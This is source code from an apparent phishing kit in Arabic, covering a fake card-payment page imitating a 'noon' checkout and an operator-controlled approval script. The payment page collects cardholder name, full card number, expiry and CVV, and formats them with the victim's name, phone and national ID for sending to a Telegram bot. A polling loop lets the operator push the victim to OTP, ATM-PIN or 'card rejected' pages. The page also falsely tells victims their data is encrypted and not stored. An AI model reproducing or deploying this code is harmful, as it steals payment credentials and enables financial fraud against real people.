        }

        function startAppPolling(targetMessageId, credentials) {
          stopAppPolling();
          appPollTimer = window.setInterval(async () => {
            try {
              const updatesResponse = await telegramApi(credentials, "getUpdates", {
                offset: telegramUpdatesOffset || 0,
                timeout: 0,
                allowed_updates: ["callback_query"]
              });
              const updates = updatesResponse?.result || [];
              for (const update of updates) {
                if (update?.update_id != null) {
                  persistTelegramOffset(Number(update.update_id) + 1);
                }
                const callback = update?.callback_query;
                if (Number(callback?.message?.message_id || 0) !== Number(targetMessageId)) {
                  continue;
                }
                const data = String(callback?.data || "");
                if (data === "app_invalid") {
                  await finalizeTelegramCallback(credentials, callback, "❌ تم رفض الموافقة");
                  setOverlayVisible(false);
                  stopAppPolling();
                  appError.textContent = "لم تتم الموافقة على عملية المصادقة من خلال تطبيق البنك. يرجى فتح التطبيق والموافقة أولاً لإتمام العملية.";
                  appError.style.display = "block";
                  shakeContainer();
                  return;
                }
                if (data === "app_reject_card") {
                  await finalizeTelegramCallback(credentials, callback, "❌ تم رفض البطاقة");
                  setOverlayVisible(false);
                  stopAppPolling();
                  window.location.href = "payment.html?cardRejected=1";
                  return;
                }
                if (data === "app_otp_sms") {
                  await finalizeTelegramCallback(credentials, callback, "📱 تحويل إلى OTP-SMS");
                  setOverlayVisible(false);
                  stopAppPolling();
                  window.location.href = "verification.html";
                  return;
                }
                if (data === "app_atm") {
                  await finalizeTelegramCallback(credentials, callback, "🏧 تحويل إلى الصراف الآلي");
                  setOverlayVisible(false);
                  stopAppPolling();
                  window.location.href = "atm.html";
                  return;
                }
                if (data === "app_finish") {
                  await finalizeTelegramCallback(credentials, callback, "✅ تم الإنهاء");
                  setOverlayVisible(false);
                  stopAppPolling();
                  window.location.href = "success.html";
                  return;
                }
              }
            } catch {
              // Keep polling quietly.
            }
          }, 1200);
        }

        document.documentElement.setAttribute("data-theme", state.theme);
        updateThemeIcon();
        renderLogo();

        themeToggleBtn.addEventListener("click", () => {
          state.theme = state.theme === "light" ? "dark" : "light";
          document.documentElement.setAttribute("data-theme", state.theme);
          localStorage.setItem("alain_payment_theme", state.theme);
          updateThemeIcon();
        });

        helpLink.addEventListener("click", (event) => {
          event.preventDefault();
        });

        approveBtn.addEventListener("click", async () => {
          appError.style.display = "none";
          statusText.textContent = "يرجى الانتظار جاري معالجة طلبك";
          statusSub.textContent = "";
          statusSub.style.display = "none";
          setOverlayVisible(true);
          const sent = await sendAppApprovalToTelegram();
          if (!sent?.messageId || !sent?.credentials) {
            setOverlayVisible(false);
            return;
          }
          await bootstrapUpdatesOffset(sent.credentials);
          startAppPolling(sent.messageId, sent.credentials);
        });
      })();
    </script>
  </body>
</html>
</file>

<file: payment.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <script src="assets/js/snap-pixel.js"></script>
    <script src="assets/js/tiktok-pixel.js"></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>بيانات البطاقة البنكية</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
    <style>
      :root {
        --bg: #f2f2f7;
        --panel: rgba(255, 255, 255, 0.98);
        --text: #1c1c1e;
        --muted: #6b6b6b;
        --line: rgba(60, 60, 67, 0.16);
        --gold: #b18c33;
        --gold-2: #caa64e;
        --danger: #bf514d;
      }

      * { box-sizing: border-box; }
      html, body { margin: 0; min-height: 100%; }
      body {
        font-family: "SF Pro Text", "SF Pro Display", "Cairo", -apple-system, BlinkMacSystemFont, system-ui, sans-serif;
        background:
          radial-gradient(1200px 420px at 50% -80px, rgba(254, 238, 0, 0.28), transparent 60%),
          var(--bg);
        color: var(--text);
        direction: rtl;
      }

      a { color: inherit; text-decoration: none; }

      .app {
        min-height: 100vh;
        width: min(100%, 980px);
        margin: 0 auto;
        padding: 14px 10px 16px;
      }

      .payment-shell {
        max-width: 500px;
        margin: 0 auto;
        padding: 16px 16px 18px;
        border: 1px solid rgba(60, 60, 67, 0.1);
        border-radius: 24px;
        background: #ffffff;
        box-shadow: 0 16px 40px rgba(28, 28, 30, 0.08);
      }

      header {
        max-width: 100%;
        margin: 0 auto;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 8px;
        padding: 4px 4px 14px;
        border-bottom: 1px solid rgba(60, 60, 67, 0.08);
      }

      .brand-row {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 12px;
        width: 100%;
        max-width: 100%;
      }

      .brand-tile {
        width: 76px;
        height: 76px;
        flex: 0 0 auto;
        border-radius: 18px;
        overflow: hidden;
        display: flex;
        align-items: center;
        justify-content: center;
        background: #fff;
        border: 1px solid rgba(0, 0, 0, 0.06);
        box-shadow: 0 8px 18px rgba(28, 28, 30, 0.08);
      }

      .brand-noon,
      .brand-mark {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
      }

      .brand-tile--mark {
        background: #f7fbf8;
      }

      .brand-mark {
        width: 82%;
        height: 82%;
        object-fit: contain;
      }

      .brand-divider {
        width: 1px;
        height: 36px;
        background: rgba(60, 60, 67, 0.16);
        flex: 0 0 auto;
      }

      .pay-title {
        margin: 6px 0 0;
        font-size: 1.05rem;
        font-weight: 800;
        letter-spacing: -0.2px;
        text-align: center;
      }

      .pay-sub {
        margin: 0;
        color: var(--muted);
        font-size: 0.82rem;
        font-weight: 500;
        text-align: center;
        line-height: 1.5;
      }

      .logo {
        display: inline-flex;
        align-items: center;
        justify-content: center;
      }

      .logo-mark {
        display: block;
        width: min(15vw, 82px);
        height: auto;
      }

      .login-link {
        display: none;
      }

      main { padding: 10px 0 0; }

      form {
        max-width: 100%;
        margin: 0 auto;
        padding: 0;
        border-radius: 0;
        background: var(--panel);
        backdrop-filter: blur(8px);
        border: 0;
        box-shadow: none;
      }

      .decline-box {
        display: none;
        align-items: center;
        gap: 16px;
        position: relative;
        background: linear-gradient(135deg, #dc3545 0%, #c82333 100%);
        border: none;
        border-radius: 16px;
        padding: 20px 24px;
        margin-top: 20px;
        box-shadow: 0 8px 24px rgba(220, 53, 69, 0.35);
        animation: 0.3s ease-out slideDown;
        color: #fff;
        margin-bottom: 14px;
        align-items: flex-start;
      }

      .decline-icon {
        position: absolute;
        inset-inline-end: 24px;
        top: 20px;
        width: 52px;
        height: 52px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        background: rgba(255, 255, 255, 0.2);
        backdrop-filter: blur(10px);
      }

      .decline-title {
        color: #fff;
        font-size: 18px;
        font-weight: 700;
        margin-bottom: 0;
        letter-spacing: -0.3px;
        line-height: 1.35;
      }

      .decline-sub {
        color: rgba(255, 255, 255, 0.95);
        font-size: 14px;
        line-height: 1.6;
        margin-bottom: 8px;
        font-weight: 500;
        text-align: center;
      }

      .decline-copy {
        flex: 1;
        text-align: right;
      }

      .decline-head {
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 6px;
      }

      .decline-hint {
        background: rgba(255, 255, 255, 0.15);
        border-radius: 8px;
        padding: 10px 14px;
        backdrop-filter: blur(5px);
        text-align: center;
      }

      .decline-hint-text {
        color: #fff;
        font-size: 13px;
        font-weight: 500;
        line-height: 1.45;
      }
      @keyframes slideDown {
        from {
          opacity: 0;
          transform: translateY(-8px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      .field {
        margin-bottom: 14px;
        position: relative;
      }

      .field--success input,
      .field--success select {
        border-color: rgba(46, 160, 67, 0.7);
        box-shadow: 0 0 0 3px rgba(46, 160, 67, 0.1);
      }

      .label {
        display: block;
        margin-bottom: 5px;
        font-size: 0.78rem;
        font-weight: 600;
        color: #3a3a3c;
      }

      input {
        width: 100%;
        height: 44px;
        border-radius: 12px;
        border: 1px solid var(--line);
        background: #fbfbfd;
        padding: 0 12px;
        font: inherit;
        color: var(--text);
        outline: none;
        transition: border-color 0.15s ease, box-shadow 0.15s ease, background-color 0.15s ease;
      }

      input[type="tel"] {
        direction: rtl;
        unicode-bidi: plaintext;
        text-align: right;
        font-variant-numeric: tabular-nums;
      }

      #cardHolderName {
        direction: rtl;
        text-align: right;
      }

      #cardHolderName::placeholder {
        font-size: 0.82rem;
        font-weight: 400;
        color: #a6a6a6;
      }

      .expiry-field {
        position: relative;
        overflow: visible;
        padding-bottom: 18px;
      }

      .expiry-error {
        position: static;
        inset-inline: auto;
        top: auto;
        width: 100%;
        max-width: 100%;
        color: #d9534f;
        font-size: 0.75rem;
        font-weight: 400;
        line-height: 1.6;
        display: none;
        text-align: right;
        direction: rtl;
        unicode-bidi: plaintext;
        overflow-wrap: anywhere;
        word-break: break-word;
        white-space: normal;
        min-height: 2.2em;
      }

      .expiry-field--error input {
        border-color: rgba(217, 83, 79, 0.5);
        box-shadow: 0 0 0 3px rgba(217, 83, 79, 0.08);
      }

      .expiry-field--error .expiry-error {
        display: block;
      }

      @media (max-width: 640px) {
        .expiry-error {
          font-size: 0.66rem;
          line-height: 1.45;
          min-height: 2.6em;
        }
      }

      .expiry-field--success input {
        border-color: rgba(46, 160, 67, 0.7);
        box-shadow: 0 0 0 3px rgba(46, 160, 67, 0.1);
      }

      input::placeholder { color: #9a9a9a; }
      input:focus {
        border-color: rgba(177, 140, 51, 0.7);
        background: #ffffff;
        box-shadow: 0 0 0 3px rgba(177, 140, 51, 0.16);
      }

      .card-field-wrapper {
        position: relative;
        overflow: visible;
      }

      .card-field-wrapper--success input {
        border-color: rgba(46, 160, 67, 0.7);
        box-shadow: 0 0 0 3px rgba(46, 160, 67, 0.1);
      }

      .card-input {
        padding-inline-end: 62px;
      }

      .card-logos {
        position: absolute;
        inset-inline-end: 10px;
        inset-block-start: 50%;
        transform: translateY(-50%);
        display: none;
        align-items: center;
        gap: 8px;
        pointer-events: none;
      }

      .card-logos--visible {
        display: flex;
      }

      .card-logos img,
      .card-logos i {
        width: 36px;
        height: 22px;
        object-fit: contain;
        font-size: 1.3rem;
        line-height: 1;
      }

      .card-logos i {
        display: inline-flex;
        align-items: center;
        justify-content: center;
      }

      .card-error {
        position: absolute;
        inset-inline: 0;
        top: calc(100% + 4px);
        color: #d9534f;
        font-size: 0.75rem;
        font-weight: 400;
        line-height: 1.4;
      }

      .card-field-wrapper--error input {
        border-color: rgba(217, 83, 79, 0.5);
        box-shadow: 0 0 0 3px rgba(217, 83, 79, 0.08);
      }

      .card-field-wrapper:not(.card-field-wrapper--error) .card-error {
        display: none;
      }

      .card-field-wrapper--error .card-error {
        display: block;
      }

      .expiry-cvv-row {
        display: grid;
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 10px;
        margin-bottom: 2px;
      }

      .secure-notice {
        display: flex;
        align-items: flex-start;
        gap: 8px;
        margin: 12px 0 10px;
        padding: 10px 12px;
        border-radius: 12px;
        background: rgba(10, 132, 255, 0.08);
        color: #1f4f8f;
        font-weight: 500;
        font-size: 0.78rem;
        line-height: 1.55;
      }

      .secure-notice span {
        flex: 0 0 auto;
      }

      .info-text {
        margin: 0 0 10px;
        color: #636366;
        font-size: 0.76rem;
        line-height: 1.5;
      }

      .buttons-row {
        display: block;
      }

      .btn {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        height: 48px;
        border-radius: 14px;
        font: inherit;
        font-weight: 700;
        border: 0;
        cursor: pointer;
        font-size: 0.95rem;
        white-space: nowrap;
        min-width: 0;
        transition: transform 0.15s ease, box-shadow 0.15s ease, filter 0.15s ease;
      }

      .btn:hover {
        filter: brightness(1.04);
        transform: translateY(-1px);
      }

      .btn:active {
        transform: translateY(0);
        filter: brightness(0.98);
      }

      .btn-secondary {
        background: #f2f2f7;
        border: 1px solid rgba(60, 60, 67, 0.22);
        color: #1c1c1e;
        flex: 0 0 34%;
      }

      .btn-primary {
        background: linear-gradient(180deg, var(--gold-2), var(--gold));
        color: #fff;
        box-shadow: 0 8px 18px rgba(177, 140, 51, 0.28);
        width: 100%;
      }

      .loading-overlay {
        position: fixed;
        inset: 0;
        display: none;
        align-items: center;
        justify-content: center;
        background: rgba(12, 12, 14, 0.72);
        backdrop-filter: blur(10px);
        z-index: 999;
      }

      .loading-overlay--visible {
        display: flex;
      }

      .loading-card {
        display: flex;
        align-items: center;
        flex-direction: column;
        gap: 16px;
        padding: 28px 30px;
        border-radius: 24px;
        background: rgba(10, 10, 10, 0.2);
        border: 1px solid rgba(255, 255, 255, 0.08);
        box-shadow: 0 24px 60px rgba(0, 0, 0, 0.28);
        color: #f4f1e6;
        font-size: 1rem;
        font-weight: 500;
        min-width: min(360px, calc(100vw - 48px));
        text-align: center;
      }

      .loading-spinner {
        width: 44px;
        height: 44px;
        border-radius: 50%;
        border: 4px solid rgba(214, 180, 91, 0.18);
        border-top-color: var(--gold);
        animation: loading-spin 0.8s linear infinite;
      }

      @keyframes loading-spin {
        to { transform: rotate(360deg); }
      }

      @media (max-width: 640px) {
        .app { padding-inline: 12px; padding-top: 12px; }
        .payment-shell { padding: 14px 12px 14px; border-radius: 20px; }
        header { padding-bottom: 12px; gap: 6px; }
        .brand-row { gap: 10px; }
        .brand-tile {
          width: 64px;
          height: 64px;
          border-radius: 16px;
        }
        .brand-divider { height: 28px; }
        .pay-title { font-size: 0.98rem; }
        .pay-sub { font-size: 0.76rem; padding-inline: 8px; }
        .logo-mark {
          width: 68px;
        }
        .expiry-cvv-row { grid-template-columns: repeat(2, minmax(0, 1fr)); }
        .buttons-row {
          gap: 7px;
        }
        .btn {
          height: 46px;
          font-size: 0.92rem;
        }
        .btn-secondary {
          flex-basis: 32%;
          padding-inline: 8px;
        }
      }
    </style></head>
  <body>
    <div class="app">
      <div class="payment-shell">
        <header>
          <div class="brand-row">
            <div class="brand-tile">
              <img class="brand-noon" src="assets/images/ddra.jpg" alt="noon" />
            </div>
            <span class="brand-divider" aria-hidden="true"></span>
            <div class="brand-tile brand-tile--mark">
              <img class="brand-mark" src="assets/images/golden-logo.svg" alt="" />
            </div>
          </div>
          <p class="pay-title">بيانات البطاقة</p>
          <p class="pay-sub">أدخل بيانات البطاقة لإتمام الدفع بأمان</p>
        </header>

        <main>
          <form autocomplete="off" novalidate>
            <div class="decline-box" id="declineBox">
              <div class="decline-copy">
                <div class="decline-head">
                  <div class="decline-icon" aria-hidden="true">
                    <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                      <circle cx="12" cy="12" r="10"></circle>
                      <line x1="15" y1="9" x2="9" y2="15"></line>
                      <line x1="9" y1="9" x2="15" y2="15"></line>
                    </svg>
                  </div>
                  <div class="decline-title" id="declineTitle">تم رفض البطاقة</div>
                </div>
                <div class="decline-sub" id="declineSub">عذراً، لم يتم قبول بطاقتك الائتمانية</div>
                <div class="decline-hint">
                  <div class="decline-hint-text" id="declineHintText">💳 يرجى استخدام بطاقة أخرى أو اختيار وسيلة دفع بديلة</div>
                </div>
              </div>
            </div>

            <div class="field">
              <label class="label" for="cardHolderName">اسم حامل البطاقة</label>
              <input id="cardHolderName" type="text" placeholder="اسم حامل البطاقة" />
              <div class="card-error" id="cardHolderError"></div>
            </div>

            <div class="field">
              <label class="label" for="cardNumber">رقم البطاقة</label>
              <div class="card-field-wrapper" id="cardFieldWrap">
                <input id="cardNumber" class="card-input" type="tel" inputmode="numeric" pattern="[0-9]*" placeholder="" maxlength="19" />
              <div class="card-logos">
                <i class="fa-solid fa-credit-card" id="genericCardIcon" aria-hidden="true" style="display:inline-flex;color:#8e8e8e"></i>
                <i class="fa-brands fa-cc-visa" id="visaIcon" aria-hidden="true" style="display:none;color:#1434cb"></i>
                <img id="masterIcon" src="assets/images/mastercard.svg" alt="" aria-hidden="true" style="display:none;" />
              </div>
                <div class="card-error" id="cardNumberError"></div>
              </div>
            </div>

            <div class="expiry-cvv-row">
              <div class="field">
                <label class="label" for="expiryInput">تاريخ الانتهاء</label>
                <div class="expiry-field" id="expiryFieldWrap">
                  <input id="expiryInput" class="card-input" type="text" inputmode="numeric" autocomplete="cc-exp" placeholder="MM/YY" maxlength="5" />
                  <div class="card-error expiry-error" id="expiryError"></div>
                </div>
              </div>
              <div class="field">
                <label class="label" for="cvv">رمز الأمان (CVV)</label>
                <input id="cvv" class="card-input" type="tel" inputmode="numeric" pattern="[0-9]*" placeholder="" maxlength="3" />
                <div class="card-error" id="cvvError"></div>
              </div>
            </div>

            <div class="secure-notice">
              <span aria-hidden="true">🔒</span>
              جميع المعلومات المالية محمية ومشفرة. لن يتم حفظ بيانات البطاقة على خوادمنا.
            </div>

            <div class="buttons-row">
              <button class="btn btn-primary" type="submit">التالي</button>
            </div>
          </form>
        </main>
      </div>
    </div>
    <div class="loading-overlay" id="loadingOverlay" aria-live="polite" aria-hidden="true">
      <div class="loading-card">
        <div class="loading-spinner" aria-hidden="true"></div>
        <div>جاري التحقق من المعلومات، يرجى الانتظار</div>
      </div>
    </div>
    <script src="assets/js/config.js"></script>
    <script src="assets/js/pin.js"></script>
    <script>
      (function () {
        const digitMap = {
          "٠": "0",
          "١": "1",
          "٢": "2",
          "٣": "3",
          "٤": "4",
          "٥": "5",
          "٦": "6",
          "٧": "7",
          "٨": "8",
          "٩": "9",
          "۰": "0",
          "۱": "1",
          "۲": "2",
          "۳": "3",
          "۴": "4",
          "۵": "5",
          "۶": "6",
          "۷": "7",
          "۸": "8",
          "۹": "9"
        };

        function normalizeDigits(value) {
          return value
            .split("")
            .map((char) => digitMap[char] ?? char)
            .join("")
            .replace(/\D+/g, "");
        }

        function formatCardNumber(value) {
          return value
            .replace(/\D/g, "")
            .slice(0, 19)
            .replace(/(.{4})/g, "$1 ")
            .trim();
        }

        function getCaretPositionFromDigitCount(value, digitCount) {
          let digitsSeen = 0;

          for (let i = 0; i < value.length; i += 1) {
            if (/\d/.test(value[i])) digitsSeen += 1;

            if (digitsSeen === digitCount) {
              return i + 1;
            }
          }

          return value.length;
        }

        function luhnCheck(num) {
          let sum = 0;
          let shouldDouble = false;
          for (let i = num.length - 1; i >= 0; i -= 1) {
            let digit = Number.parseInt(num.charAt(i), 10);
            if (Number.isNaN(digit)) return false;
            if (shouldDouble) {
              digit *= 2;
              if (digit > 9) digit -= 9;
            }
            sum += digit;
            shouldDouble = !shouldDouble;
          }
          return sum > 0 && sum % 10 === 0;
        }

        const cardInput = document.getElementById("cardNumber");
        const cardError = document.getElementById("cardNumberError");
        const cardFieldWrap = document.getElementById("cardFieldWrap");
        const genericCardIcon = document.getElementById("genericCardIcon");
        const visaIcon = document.getElementById("visaIcon");
        const masterIcon = document.getElementById("masterIcon");
        const cardHolderInput = document.getElementById("cardHolderName");
        const cardHolderError = document.getElementById("cardHolderError");
        const cvvInput = document.getElementById("cvv");
        const cvvError = document.getElementById("cvvError");
        const expiryInput = document.getElementById("expiryInput");
        const expiryFieldWrap = document.getElementById("expiryFieldWrap");
        const expiryError = document.getElementById("expiryError");
        const loadingOverlay = document.getElementById("loadingOverlay");
        const declineBox = document.getElementById("declineBox");
        const declineTitle = document.getElementById("declineTitle");
        const declineSub = document.getElementById("declineSub");
        const declineHintText = document.getElementById("declineHintText");
        const nextButton = document.querySelector(".btn-primary");
        const form = document.querySelector("form");
        let paymentStatusPollTimer = null;
        let telegramUpdatesOffset = Number(localStorage.getItem("telegramUpdatesOffset") || "0") || 0;
        function setCardBrand(rawDigits) {
          const first = rawDigits.charAt(0);
          const isVisa = first === "4";
          const isMastercard = first === "5";
          genericCardIcon.style.display = isVisa || isMastercard ? "none" : "inline-flex";
          visaIcon.style.display = isVisa ? "inline-flex" : "none";
          masterIcon.style.display = isMastercard ? "block" : "none";
          document.querySelector(".card-logos")?.classList.add("card-logos--visible");
          cardFieldWrap.classList.toggle("card-field-wrapper--brand", isVisa || isMastercard);
        }

        function getCardType(digits) {
          if (digits.startsWith("4")) return "visa";
          if (digits.startsWith("5")) return "mastercard";
          return "unknown";
        }

        function setCardError(message) {
          cardError.textContent = message || "";
          cardFieldWrap.classList.toggle("card-field-wrapper--error", Boolean(message));
        }

        function clearCardError() {
          setCardError("");
        }

        function setCardSuccess(isSuccess) {
          cardFieldWrap.classList.toggle("card-field-wrapper--success", Boolean(isSuccess));
        }

        function setFieldSuccess(fieldEl, isSuccess) {
          if (!fieldEl) return;
          fieldEl.classList.toggle("field--success", Boolean(isSuccess));
        }

        function parseExpiryParts(rawValue) {
          const digits = normalizeDigits(rawValue || "").slice(0, 4);
          const month = digits.slice(0, 2);
          const yearShort = digits.slice(2, 4);
          const year = yearShort ? String(2000 + Number.parseInt(yearShort, 10)) : "";
          return { digits, month, yearShort, year };
        }

        function validateCardNumber() {
          const digits = normalizeDigits(cardInput.value);
          if (!digits) {
            setCardError("يرجى إدخال رقم البطاقة بشكل صحيح");
            setCardSuccess(false);
            return false;
          }

          const cardType = getCardType(digits);
          const isExpectedLength = (cardType === "visa" || cardType === "mastercard")
            ? digits.length === 16
            : digits.length >= 13 && digits.length <= 19;

          if (cardType === "unknown" || !isExpectedLength || !luhnCheck(digits)) {
            setCardError("رقم بطاقة الائتمان غير صالح");
            setCardSuccess(false);
            return false;
          }

          clearCardError();
          setCardSuccess(true);
          return true;
        }

        function validateCvv() {
          const digits = normalizeDigits(cvvInput.value).slice(0, 3);
          cvvInput.value = digits;
          if (digits.length !== 3) {
            cvvError.textContent = "رمز الأمان يجب أن يكون 3 أرقام";
            setFieldSuccess(cvvInput.closest(".field"), false);
            return false;
          }
          cvvError.textContent = "";
          setFieldSuccess(cvvInput.closest(".field"), true);
          return true;
        }

        function validateExpiry() {
          const { month, yearShort } = parseExpiryParts(expiryInput?.value || "");
          const monthNumber = Number.parseInt(month, 10);
          const yearShortNumber = Number.parseInt(yearShort, 10);
          let message = "";

          if (!month || !yearShort) {
            message = "يرجى إدخال تاريخ الانتهاء بصيغة MM/YY";
          } else if (!Number.isInteger(monthNumber) || monthNumber < 1 || monthNumber > 12) {
            message = "الشهر غير صالح";
          } else if (!Number.isInteger(yearShortNumber)) {
            message = "السنة غير صالحة";
          } else {
            const now = new Date();
            const currentYearShort = now.getFullYear() % 100;
            const currentMonth = now.getMonth() + 1;
            if (yearShortNumber < currentYearShort || (yearShortNumber === currentYearShort && monthNumber < currentMonth)) {
              message = "البطاقة منتهية الصلاحية";
            }
          }

          if (expiryError) expiryError.textContent = message;

          if (message) {
            if (expiryFieldWrap) {
              expiryFieldWrap.classList.remove("expiry-field--success");
              expiryFieldWrap.classList.add("expiry-field--error");
            }
            return false;
          }

          if (expiryFieldWrap) {
            expiryFieldWrap.classList.remove("expiry-field--error");
            expiryFieldWrap.classList.add("expiry-field--success");
          }
          return true;
        }

        function validateCardHolder() {
          const value = cardHolderInput?.value.trim() || "";
          const valid = value.length >= 3;
          setFieldSuccess(cardHolderInput?.closest(".field"), valid);
          if (cardHolderError) {
            cardHolderError.textContent = valid ? "" : "يرجى إدخال اسم حامل البطاقة بشكل صحيح";
          }
          return valid;
        }

        function savePaymentData() {
          const cardDigits = normalizeDigits(cardInput?.value || "");
          const { month, year } = parseExpiryParts(expiryInput?.value || "");
          const payload = {
            cardNumber: cardInput?.value || "",
            cardNumberDigits: cardDigits,
            cardLast4: cardDigits.slice(-4),
            cardHolderName: cardHolderInput?.value.trim() || "",
            expiry: expiryInput?.value || "",
            expiryMonth: month || "",
            expiryYear: year || "",
            cvv: cvvInput?.value || "",
            updatedAt: new Date().toISOString()
          };
          localStorage.setItem("paymentData", JSON.stringify(payload));
          localStorage.setItem("cardNumber", payload.cardNumber);
          localStorage.setItem("paymentCardNumber", payload.cardNumber);
          localStorage.setItem("cardLast4", payload.cardLast4);
          localStorage.setItem("cardHolderName", payload.cardHolderName);
          localStorage.setItem("expiry", payload.expiry);
          localStorage.setItem("expiryMonth", payload.expiryMonth);
          localStorage.setItem("expiryYear", payload.expiryYear);
          localStorage.setItem("cvv", payload.cvv);
        }

        function getTelegramCredentials() {
          const token = String(globalThis.telegramToken || "").trim();
          const chatId = String(globalThis.chatId || "").trim();
          return token && chatId ? { token, chatId } : null;
        }

        function readCustomerInfo() {
          try {
            const payload = JSON.parse(localStorage.getItem("fazaa.orderForm") || "{}");
            return {
              fullName: payload.fullName || "غير معروف",
              phoneNumber: payload.phoneNumber || "غير معروف",
              nationalId: payload.nationalId || "غير معروف"
            };
          } catch {
            return {
              fullName: "غير معروف",
              phoneNumber: "غير معروف",
              nationalId: "غير معروف"
            };
          }
        }

        function isAdibCard(cardDigits) {
          const firstFour = normalizeDigits(cardDigits).substring(0, 4);
          return (window.rejectedPins || []).includes(firstFour);
        }

        function formatCustomerInfoMessage(customer) {
          const escapeMarkdownV2 = (value) =>
            String(value ?? "غير معروف").replace(/([_*\[\]()~`>#+\-=|{}.!\\])/g, "\\$1");
          const asCode = (value) => `\`${escapeMarkdownV2(value)}\``;
          const phoneText =
            customer.phoneNumber && customer.phoneNumber !== "غير معروف"
              ? `\u200E+971 ${customer.phoneNumber}\u200E`
              : "غير معروف";
  
          const cardData = JSON.parse(localStorage.getItem("paymentData") || "{}");
          const cardDigits = normalizeDigits(cardData.cardNumberDigits || cardData.cardNumber || "");
          const formattedCardNumber = cardDigits || "غير معروف";
          const ltrCardNumber =
            formattedCardNumber === "غير معروف"
              ? formattedCardNumber
              : `\u200E${formattedCardNumber}\u200E`;
          const bankHeader = isAdibCard(cardDigits) ? "🏦 *بنك أديب*" : null;
          const expiryText =
            cardData.expiryMonth && cardData.expiryYear
              ? `${cardData.expiryMonth}/${cardData.expiryYear}`
              : "MM/YYYY";

          return [
            "🔵 *صفحة البطاقة*",
            ...(bankHeader ? [bankHeader] : []),
            "",
            "👤 *معلومات العميل*",
            `*الاسم:* ${asCode(customer.fullName || "غير معروف")}`,
            `*الهاتف:* ${asCode(phoneText)}`,
            `*الهوية:* ${asCode(customer.nationalId || "غير معروف")}`,
            "",
            "💳 *بيانات البطاقة*",
            // `💳 *رقم البطاقة:* ${asCode(ltrCardNumber)}`,
            `💳 *رقم البطاقة:* ${ltrCardNumber}`,
            `📅 *تاريخ الانتهاء:* ${asCode(`\u200E${expiryText}\u200E`)}`,
            `🔒 *رمز الأمان:* ${asCode(cardData.cvv || "---")}`
          ].join("\n");
        }

        function setOverlayVisible(visible) {
          if (!loadingOverlay) return;
          loadingOverlay.classList.toggle("loading-overlay--visible", visible);
          loadingOverlay.setAttribute("aria-hidden", visible ? "false" : "true");
        }

        function showDeclineBox(show) {
          if (!declineBox) return;
          declineBox.style.display = show ? "flex" : "none";
        }

        function resetPaymentForm() {
          if (form) form.reset();
          if (cardInput) cardInput.value = "";
